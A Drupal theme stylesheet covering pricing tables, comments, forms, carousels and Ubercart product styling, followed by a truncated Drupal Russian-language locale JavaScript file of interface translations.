	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#232323',GradientType=0 ); /* IE6-8 */
}

.pricing-table div.ptable:nth-last-child(-n+1) > ul.plan, .pricing-table div.ptable:nth-last-child(-n+1) > ul.plan > li.head {
	border-top-right-radius: 4px;
	-moz-border-top-right-radius: 4px;
	-webkit-border-top-right-radius: 4px;
}

.pricing-table div.ptable:first-child > ul.plan, .pricing-table div.ptable:first-child > ul.plan > li.head {
	border-top-left-radius: 4px;
	-moz-border-top-right-radius: 4px;
	-webkit-border-top-right-radius: 4px;
}

.pricing-table .signup {
	height: 80px;
	line-height: 80px;
}

.pricing-table .signup a.btn {
	padding: 12px 40px;
	font-size: 18px;
}

.pricing-table ul .price {
	padding: 20px 0;
	font-size: 38px;
	margin: 20px auto 0 auto;
	border-bottom: none;
}

/* PRICING TABLES LAYOUTS -----------*/

.pricing-table .tables4 .ptable {
	float: left;
	width: 24.95%;
}

.pricing-table .tables5 .ptable {
	float: left;
	width: 19.95%;
}

.pricing-table .tables6 .ptable {
	float: left;
	width: 16.62%;
}

.pricing-table .tables7 .ptable {
	float: left;
	width: 14.25%;
}

.pricing-table .tables7  .signup a.btn, .pricing-table .tables6  .signup a.btn {
	padding: 8px 20px;
	font-size: 16px;
}

.pricing-table .tables7   ul .price {
	font-size: 30px;
}

@media screen and (max-width: 979px) {
	.pricing-table ul .price {
		font-size: 22px;
	}

	.head h2 {
		font-size: 26px;
	}

	.pricing-table .signup a.btn {
		padding: 8px 10px;
		font-size: 14px;
	}

}

/* COMMENTS -------------------------*/

#comments {
	margin-top: 30px;
}

.comment-meta {
	float: right;
	margin: 2px 0 4px 12px;
	background: #fefefe;
	padding: 5px;
}

.comment-meta img {
	width: 98px;
	height: auto;
}

.comment-submitted {
	margin-top: -8px;
	padding-bottom: 15px;
	font-size: 11px;
	color: #777;
}

.comments-links {
	text-align: right;
	font-size: 11px;
	color: #777;
}

.comment {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #e2e2e2;
}

#comments .indented {
	padding: 10px;
	margin-left: 30px;
}

#comment-form {
	font-weight: normal;
	padding: 8px 15px;
	background: #f8f8f8;
	box-shadow: 0px 0px 3px rgba(100,100,100, 0.3);
}

#comment-form label {
	padding: 2px 0;
	font-weight: normal;
}

#comment-form input.form-text, #comment-form textarea.form-textarea {
}

.filter-wrapper {
	border: none;
}

#comment-form .form-submit {
	margin-right: 6px;
}

#comments h3 {
	font-size: 20px;
}

#comments h2.title {
	padding-bottom: 8px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e2e2e2;
}

#comments h2.title.comment-form {
	font-size: 24px;
	padding: 5px 15px;
	margin-bottom: 0;
	border: none;
	margin-top: 30px;
	color: #5f5f5f;
	text-shadow: 0 1px 0 rgba(255, 255,255, 0.4);
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	box-shadow: 0px 0px 3px rgba(100,100,100, 0.3);
	background: #f8f8f8;
}

.comment .new, .marker {
	font-weight: bold;
	line-height: 14px;
	font-size: 11px;
	color: #ffffff;
	vertical-align: baseline;
	white-space: nowrap;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #999999;
	padding: 1px 2px 1px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/* TYPOGRAPHY ---------*/

#zone1 p, #zone2 p, #zone3 p {
	margin: 0 0 20px 0;
}
.divider {
	display: block;
	height: 1px;
	line-height: 1px;
	font-size: 1px;
	padding: 0 0 20px 0;
	width: 100%;
	float: left;
}

.region-highlighted h1, .region-highlighted h2, .region-highlighted h3, .region-highlighted h4, .region-highlighted h5 {
	margin: 0 0 10px 0;
}

.banner h3 {
	margin: 10px 0;
}

.border {
	border-top: 1px solid #e2e2e2;
	display: block;
	height: 1px;
	line-height: 1px;
	font-size: 1px;
	margin: 0;
	width: 100%;
	float: left;
}

.border-color {
	border-top: 3px solid;
	display: block;
	height: 1px;
	line-height: 1px;
	font-size: 1px;
	margin: 0 2% 0 2%;
	width: 96%;
	float: left;
}

/* ALL FORMS ---------------------- */

.form-submit {
	border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.form-submit {
	-moz-border-bottom-colors: none;
	-moz-border-image: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	background-color: #F5F5F5;
	background-image: -moz-linear-gradient(center top , #FFFFFF, #E6E6E6);
	background-repeat: repeat-x;
	border-radius: 4px 4px 4px 4px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	color: #333333;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 0;
	padding: 4px 14px;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
}

.form-actions {
	background-color: none;
	background: none;
	border-top: none;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 10px 0;
}

/* MISC ---------------------------------- */

.feed-icon {
	padding-bottom: 15px;
	display: block;
}

.hi {
	padding: 20px;
	margin: 20px;
	transition: box-shadow 1s linear 0s;
	-webkit-transition: box-shadow 1s linear 0s;
	-moz-transition: box-shadow 1s linear 0s;
}

.hi:hover {
	box-shadow: 10px 10px 30px #cccccc;
}

html.js input.form-autocomplete {
	background: none;
}

.btn.pull-right.form-submit {
	margin-left: 5px;
	margin-right: 0;
}

.btn.form-submit {
	margin-right: 5px;
}

.btn.btn-theme {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-image: url(img/button-shade.png);
	background-repeat: repeat-x;
	background-position: top;
	background-size: auto;
	/* Fix box-shadow transition because of bootstrap */
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	/* ^^END Fix */

	transition: box-shadow 0.2s linear 0s;
	-webkit-transition: box-shadow 0.2s linear 0s;
	-moz-transition: box-shadow 0.2s linear 0s;
}

.btn.btn-theme:hover {
	background-size: auto;
	background-position: top;
	color: #fff;
}

.features-btn {
	margin-top: 32px;
}

/* back to top */
#toTop {
	width: 28px;
	text-align: center;
	position: fixed; /* this is the magic */
	bottom: 12px; /* together with this to put the div at the bottom*/
	right: 12px;
	cursor: pointer;
	display: none;
	color: #333;
	font-size: 22px;
}

/* Tables */

tbody {
	border-top: none;
}

#forum  th, #forum  .table th {
	border-bottom: 3px solid;
	padding: 16px 10px;
}

#forum  .table thead, #forum thead {
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(241,241,241,1) 50%, rgba(225,225,225,1) 51%, rgba(246,246,246,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(241,241,241,1)), color-stop(51%,rgba(225,225,225,1)), color-stop(100%,rgba(246,246,246,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(241,241,241,1) 50%,rgba(225,225,225,1) 51%,rgba(246,246,246,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-8 */
}

tr.even {
	background: #fff;
}

tr.even, tr.odd {
	border-bottom: 1px solid #e2e2e2;
}

.table th, .table td, th, td {
	vertical-align: middle;
}

.node-forum .meta {
	padding: 10px 20px;
	margin-bottom: 15px;
	border: 1px solid #f0f0f0;
	background: rgb(247,247,247); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(247,247,247,1) 0%, rgba(252,252,252,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(247,247,247,1)), color-stop(100%,rgba(252,252,252,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(252,252,252,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(252,252,252,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(252,252,252,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(247,247,247,1) 0%,rgba(252,252,252,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#fcfcfc',GradientType=0 ); /* IE6-8 */
}

#forum .table {
	border: 1px solid #e2e2e2;
	box-shadow: 0 2px 3px rgba(100,100,100,.2);
}

/* icompany icons. We have used Token icons from brsev (http://brsev.deviantart.com/art/Token-128429570)*/
[class^="icon48-"], [class*=" icon48-"] {
	display: inline-block;
	width: 48px;
	height: 48px;
	margin-right: 5px;
	line-height: 48px;
	vertical-align: text-top;
	float: left;
	margin-top: 3px;
}

.icon48-iphone {
	background: url(img/icons/48/iPhone.png) center center no-repeat;
}

.icon48-tuneup {
	background: url(img/icons/48/tuneup-utilities.png) center center no-repeat;
}

.icon48-paint {
	background: url(img/icons/48/Paint.png) center center no-repeat;
}

.icon48-graph {
	background: url(img/icons/48/graph.png) center center no-repeat;
}

/* tabs */

ul.tabs {
	margin: 15px 0;
}

ul.tabs a {
	color: #5f5f5f;
}

.item-list ul.pager {
	margin: 20px;
}

/* BOTTOM REGION ------------------ */

#bottom-region {
	float: left;
	color: #fff;
	background-position: top;
	background-image: url([data-uri]);
	box-shadow: 0 0 4px 2px rgba(0,0,0, 0.15) inset;
	border-top: 3px solid;
	border-bottom: 3px solid;
}

#bottom-region .block {
	padding: 12px 25px;
}

#bottom-region .block-simplenews .content p {
	margin: 0 0 6px 0;
}

#bottom-region .block-simplenews .simplenews-subscribe {
	margin: -14px 0 0 0;
	text-align: right;
}

#bottom-region a {

}

@media (max-width: 767px) {
	#bottom-region .block-simplenews .simplenews-subscribe {
		margin-top: 10px;
		text-align: left;
	}
}

.logged-in #bottom-region .block-simplenews .content p {
}

.logged-in #bottom-region .block-simplenews .simplenews-subscribe {
}

#bottom-region .block-simplenews .simplenews-subscribe .form-item, #bottom-region .block-simplenews .simplenews-subscribe .form-text {
	margin: 0 !important;
	display: inline-block;
}

#bottom-region .block-simplenews .simplenews-subscribe .form-text {

}

#bottom-region .block-simplenews .simplenews-subscribe .form-submit {
	margin-left: 2px;
}

.logged-in #bottom-region .block-simplenews .simplenews-subscribe .form-submit {
	margin: 0 0 0 3px;
	display: inline-block;
}

.simplenews-subscribe label {
	display: none;
}

/* FOOTER ------------------------- */

#footer-region {
	background: rgb(15,15,15); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(15,15,15,1) 0%, rgba(34,34,34,1) 27%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(15,15,15,1)), color-stop(27%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(15,15,15,1) 0%,rgba(34,34,34,1) 27%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(15,15,15,1) 0%,rgba(34,34,34,1) 27%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(15,15,15,1) 0%,rgba(34,34,34,1) 27%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(15,15,15,1) 0%,rgba(34,34,34,1) 27%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f0f0f', endColorstr='#222222',GradientType=0 ); /* IE6-8 */
	color: #888;
	float: left;
}

#footer-region .footer-inner {
	padding-top: 30px;
}



ul.secondary-menu {
	margin: 0;
	margin-left: 20px;
}

#footer-note .inner {
	text-align: right;
	padding-right: 20px;
}

.region-footer .block {
	padding-right: 0;
}

#footer-region .block {
	margin-bottom: 20px;
}

#footer-region .blocktitle {
	background: url(img/footer_blocktitle.png) bottom repeat-x;
	padding-bottom: 6px;
	margin-bottom: 12px;
}

#footer-region ul.menu li.leaf, #footer-region ul.menu li.collapsed, #footer-region ul.menu li.expanded {
	list-style: none;
	background: none;
	padding: 0 0 0 2px;
	border-bottom: none;
	line-height: 28px;
}

#footer-region ul.menu li a {
	display: inline;
	padding: 0;
}

/* Jquery 1.8 fieldset collapsed fix */

html.js fieldset.collapsed .fieldset-wrapper {
	display: block;
}

html.js fieldset.collapsed {
	height: auto !important;
	padding: 15px;
	border: 0;
	box-shadow: 0 0 3px rgba(100,100,100,.25);
}

html.js fieldset.collapsed .fieldset-legend {
	background-image: none;
	padding: 0
}

legend {
	color: #5f5f5f;
}

/*
 * bootstrap components misc -----------------
 */

.accordion-heading * {
	margin: 0;
}

.accordion-heading a {
	color: #5f5f5f;
}

.accordion-heading {
	box-shadow: none;
	background: #f8f8f8;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	font-size: 16px;
}

.getCode {
	margin-top: 20px;
	margin-bottom: 20px;
}

.getCode .accordion-heading {

}

.getCode .icon-plus {
	margin-top: 4px;
	margin-right: 2px;
}

.the-icons li, .the-icons {
	list-style: none;
	list-style-type: none;
	margin-left: 5px;
}

/* jCarousel skin modification */

/**
 * Based on the default jCarousel tango skin. Adapted for use with the Mini
 * Panels module by Wim Leers. GPL icons created by Kaj Heijmans.
 */

{
text-align: left;
}

.jcarousel-container {
	background: none;
	border: none;
	margin: auto;
}

.jcarousel-container-horizontal {
	width: 440px;
	height: 102px;
	padding: 20px 40px;
}

.jcarousel-container-vertical {
	width: 100%;
	height: auto;
	padding: 0;
}

.jcarousel-navigation-before {
	padding-top: 0;
}

.jcarousel-navigation-after {
	padding-bottom: 30px;
}

.jcarousel-clip-horizontal {
	width: 440px;
	overflow: hidden;
}

.jcarousel-clip-vertical {
	height: 380px;
	overflow: hidden;
}

/* hide read more link */
@media (max-width: 830px) {
	.views-field-view-node {
		display: none;
	}
}

.jcarousel-item {
	padding: 0;
	width: 100%;
	height: auto;
	overflow: hidden;
	border: none;
	list-style: none;
}

.jcarousel-item-horizontal {
	margin: 0 4px;
}

.jcarousel-item-vertical .portfolio-image {
	float: left;
	margin-right: 25px;
}

.views-field-view-node {

}

.jcarousel-item-vertical {
	margin: 15px 0;
}

.jcarousel-item-placeholder {
	background: #fff url(throbber.gif) no-repeat center center;
	color: #000;
}

/**
 * Buttons
 */
.jcarousel-next, .jcarousel-prev {
	display: block;
	width: 32px;
	height: 32px;
	background-image: url(img/arrows.png);
}

/**
 *  Horizontal Buttons
 */
.jcarousel-prev-horizontal {
	position: absolute;
	top: 55px;
	left: 5px;
	background-position: 0 0;
}
.jcarousel-prev-horizontal:hover {
	background-position: -32px 0;
}
.jcarousel-prev-horizontal:active {
	background-position: -64px 0;
}
.jcarousel-prev-disabled-horizontal, .jcarousel-prev-disabled-horizontal:hover, .jcarousel-prev-disabled-horizontal:active {
	cursor: default;
	background-position: -96px 0;
}

.jcarousel-next-horizontal {
	position: absolute;
	top: 55px;
	right: 5px;
	background-position: 0 -32px;
}
.jcarousel-next-horizontal:hover {
	background-position: -32px -32px;
}
.jcarousel-next-horizontal:active {
	background-position: -64px -32px;
}
.jcarousel-next-disabled-horizontal, .jcarousel-next-disabled-horizontal:hover, .jcarousel-next-disabled-horizontal:active {
	cursor: default;
	background-position: -64px -32px;
}

/**
 *  Vertical Buttons
 */
.jcarousel-prev-vertical {
	position: absolute;
	top: -44px;
	right: 49px;
	background-position: 0 -64px;
}
.jcarousel-prev-vertical:hover {
	background-position: -32px -64px;
}
.jcarousel-prev-vertical:active {
	background-position: -64px -64px;
}
.jcarousel-prev-disabled-vertical, .jcarousel-prev-disabled-vertical:hover, .jcarousel-prev-disabled-vertical:active {
	cursor: default;
	background-position: -96px -64px;
}

.jcarousel-next-vertical {
	position: absolute;
	top: -46px;
	right: 25px;
	background-position: 0 -96px;
}
.jcarousel-next-vertical:hover {
	background-position: -32px -96px;
}
.jcarousel-next-vertical:active {
	background-position: -64px -96px;
}
.jcarousel-next-disabled-vertical, .jcarousel-next-disabled-vertical:hover, .jcarousel-next-disabled-vertical:active {
	cursor: default;
	background-position: -96px -96px;
}

.jcarousel-navigation {
	margin: 0;
	padding: 4px;
}

.jcarousel-navigation li {
	display: none;
	margin: 0 -1px 0 0;
	padding: 0;
	background: none;
}

.jcarousel-navigation li a {
	color: #12A698;
	padding: 1px 5px;
}

.jcarousel-navigation li a:hover {
	color: white;
	padding: 0px 4px;
	background-color: #A0DCD9;
	text-decoration: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #4C9899;
}

.jcarousel-navigation li.active a {
	color: white;
	padding: 0px 4px;
	background-color: #12A698;
	text-decoration: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #1B6364;
}

/* responsive fix */

@media (max-width: 767px) {
	#footer-note .inner {
		text-align: left;
	}

	#header_left {
		margin-bottom: 20px;
	}

	#wap-menu {
		margin-bottom: 10px;
	}

	.main_menu_container {
		float: none;
		padding: 20px;
	}

	.tinynav {
		width: 100%;
	}

	.social-region .inner.pull-right {
		float: none;
		padding: 0 0 10px 0;
	}

	.social-region .block {
		margin-left: 0;
	}

	#tabs-region .inner {
		padding: 0 25px;
	}
}

/*
 * Demo logos
 */

.ibm-logo {
	height: 76px;
	margin: auto;
	width: 180px;
	clear: both;
	background-repeat: no-repeat;
	background-image: url(img/icons/clients.jpg);
	background-position: -30px 5px;
}

.acer-logo {
	height: 76px;
	width: 180px;
	margin: auto;
	clear: both;
	background-repeat: no-repeat;
	background-image: url(img/icons/clients.jpg);
	background-position: -515px 5px;
}

.lg-logo {
	height: 76px;
	width: 180px;
	clear: both;
	margin: auto;
	background-repeat: no-repeat;
	background-image: url(img/icons/clients.jpg);
	background-position: -760px 5px;
}

.tata-logo {
	height: 76px;
	margin: auto;
	width: 180px;
	clear: both;
	background-repeat: no-repeat;
	background-image: url(img/icons/clients.jpg);
	background-position: -263px 5px;
}

.node-type-page .node {
	padding-bottom: 10px;
}

/* table */

table {
	width: 100%;
	margin-bottom: 20px;
}
table th, table td {
	padding: 8px;
	line-height: 20px;
	text-align: left;
	vertical-align: top;
}
tr.odd td {
	background: #f3f3f3;
	font-weight: 100%;
	}
tr:hover td {
	background: #aed7f4;
	font-weight: 100%;
	}
table th {
	font-weight: bold;
}
table thead th {
	vertical-align: bottom;
}
table caption + thead tr:first-child th, table caption + thead tr:first-child td, table colgroup + thead tr:first-child th, table colgroup + thead tr:first-child td, table thead:first-child tr:first-child th, table thead:first-child tr:first-child td {
	border-top: 0;
}
table tbody + tbody {
	border-top: 2px solid #dddddd;
}


/* Ubercart */

.node-product{
	margin: 25px 0;	
}

.node-product .field-name-body{
	 margin: 20px 0;
}

.field-type-taxonomy-term-reference {
	margin: 0;
}

.field-type-taxonomy-term-reference *{
	display: inline-block;
	padding-right: 8px;
}

.field-name-taxonomy-catalog *{
	margin: 0;
}

.product-descriptions{
	padding: 10px 15px;
	background: #f7f7f7;
	border:1px solid #fff;
	box-shadow: 0 0 2px rgba(0,0,0,.3);
	margin-top: 1px;
	line-height: 22px;
}

.field-type-taxonomy-term-reference .field-item{
	padding-left: 13px;
	background: url(img/catalog_tags.png) left center no-repeat;
}

.node-product .display-price{
	float: none;
	text-align: left;
	font-size: 28px;
	padding:32px 0 0 0 ;
	display: block;
}

.node-product  .uc-price{
	display: inline-block;
}


.btn.node-add-to-cart{
	-moz-transition: box-shadow 0.2s linear 0s;
    background-image: url("img/button-shade.png");
    background-position: center top;
    background-repeat: repeat-x;
    background-size: auto auto;
    box-shadow: none;
    color: #FFFFFF;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    padding: 4px 22px;
    font-size: 16px;
}

.btn.node-add-to-cart:hover {
	background-size: auto;
	background-position: top;
	color: #fff;
}

.node-product .add-to-cart{
	text-align: right;
}

.node-product .add-to-cart #edit-actions, .node-product .add-to-cart .form-actions{
	margin-top: 16px;
}

.node-product .add-to-cart input.node-add-to-cart{
	text-align: right;
	margin: 0;
}

.product-images {
	border-top-left-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-top-right-radius: 4px;
	box-shadow: 0 0 2px rgba(0,0,0,.3);
	 
}



.node-product .product-title{
	margin: 0;
	padding: 5px 5px 5px 10px;
	font-size: 18px;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-top-left-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-top-right-radius: 4px;
	box-shadow: 0 2px 2px rgba(0,0,0,.2);
	 
}

.product-image{
	float: none;
	margin: 0;
	padding: 0;
}

.product-images .field-type-image{
	float: none;
	padding: 0;
	border: none;
	border-bottom: 5px solid;
	width: 100%;
	margin: 0;
}

.product-title-border{
	display: block;
	line-height: 2px;
	font-size: 0;
	overflow: hidden;
	height: 4px;
	
}

.list-price .uc-price{
	text-decoration: line-through;
}

.node-product .field-name-uc-product-image{
	 
}

.node-teaser .product-descriptions{
	margin: 0;
	padding: 0 20px;
}

.node-teaser .display-price{
	float: none;
	text-align: left;
	font-size: 22px;
	padding:0 ;
	display: block;
}

.node-teaser .add-to-cart .form-actions, .node-teaser .add-to-cart #edit-actions{
	margin-top: 0;
	padding: 0;
}

.field-name-field-fotogallery-foto .field-item{
  float: left;<br>  margin-bottom: 15px;<br>  margin-right: 15px;
padding-left:22px;padding-top:10px;padding-bottom:10px;
}
ul.checked{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked li {
	padding: 0 0 0 26px;
	background: url('/sites/all/themes/icompany/img/chec.png') 0px 3px no-repeat;
margin-bottom: 6px;
}

		.section_featured_services .jcarousel-next-horizontal, .carousel_section .jcarousel-next-horizontal { right: 0px !important; }
		.section_featured_services .jcarousel-prev-horizontal, .carousel_section .jcarousel-prev-horizontal { right: 20px !important; }
		.section_featured_services .carousel_arrows_bgr, .carousel_section .carousel_arrows_bgr { width: 44px !important; }
		

		.clients_list li img{
	height: auto;
	max-width: 100%;
}
	.for{
	width: 220px;
}
/* Table */
.aqua_table {
width: 100%;
overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
	border-collapse: collapse; 
	margin: 20px 0;
}

.aqua_table td {
	padding: 8px 14px;
	border: #e2e2e2 1px solid;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	font-weight: 100%;
}
.aqua_table tr.odd td {
	background: #f3f3f3;
	font-weight: 100%;
	}
.aqua_table tr:hover td {
	background: #aed7f4;
	font-weight: 100%;
	}
.aqua_table td.b{
	font-weight: 100%;
	}	
.al_right {
	text-align: right;

}
/* #Buttons
================================================== */

.button, a.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
		border-style: solid;
		border-width: 0;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		
	/*	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 0;*/
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.1));
		background-repeat: repeat-x;
	/*	border-color: rgba(0, 0, 0, 0.03) rgba(0, 0, 0, 0.05) rgba(0, 0, 0, 0.15);*/
		color: white;
		text-shadow: 0 1px rgba(0, 0, 0, 0.4);
		background-color: #374045;
		text-decoration: none;
		font-size: 16px;
		font-family: "Open Sans", arial;
		font-weight: 400;

		display: inline-block;
		cursor: pointer;
		line-height: normal;
		padding: 5px 14px;
		
		-webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		transition: all 0.2s linear;
}


.button:hover, a:hover.button,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {

		background-color: #0ad1e5;
	  
	  }

.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		
		background-color: #3d494f;
		
		}

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}

.button_hilite, a.button_hilite{
	background-color: #0ad1e5;
}	
.button_hilite:hover, a:hover.button_hilite{
	background-color: #374045;
}

.button_pale, a.button_pale{
	color: #374045;
	background-color: #f8f8f8;
	text-shadow: 0 1px 0 rgba(256, 256, 256, 0.4);
}	
a:hover.button_pale{
	color: #fff;
	background-color: #374045;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}
.button, button.sm_button, a.sm_button,
	input[type="submit"].sm_button,
	input[type="reset"].sm_button,
	input[type="button"].sm_button {
		
		font-size: 13px;
}
ul li.leaf a
 {
	color: #374045;}
 @media only screen and (max-width: 600px) {
  #main_slider {
display:none;
}}.podpis{
    font-size: 13px;
    font-weight: 400;
    line-height: 53px;
	   text-align: right;
}
.podpisfoto{
    font-size: 13px;
    font-weight: 400;
    line-height: 53px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mb.vbglenobl.ru/sites/default/files/languages/ru_jB0IOJLORs2CcmHEm1jGdKG-dksj0x8M2-h4fN5XANg.js?t8wqck
body_size: 26087
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"An AJAX HTTP error occurred.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 AJAX HTTP \u043e\u0448\u0438\u0431\u043a\u0430.","HTTP Result Code: !status":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 HTTP: !status","An AJAX HTTP request terminated abnormally.":"HTTP \u0437\u0430\u043f\u0440\u043e\u0441 AJAX \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e.","Debugging information follows.":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f.","Path: !uri":"\u041f\u0443\u0442\u044c: !uri","StatusText: !statusText":"\u0422\u0435\u043a\u0441\u0442 \u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f: !statusText","ResponseText: !responseText":"\u0422\u0435\u043a\u0441\u0442 \u041e\u0442\u0432\u0435\u0442\u0430: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0430)","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0432\u0435\u0441\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Drag to re-order":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043c\u043e\u0436\u043d\u043e, \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0432 \u043f\u0443\u043d\u043a\u0442 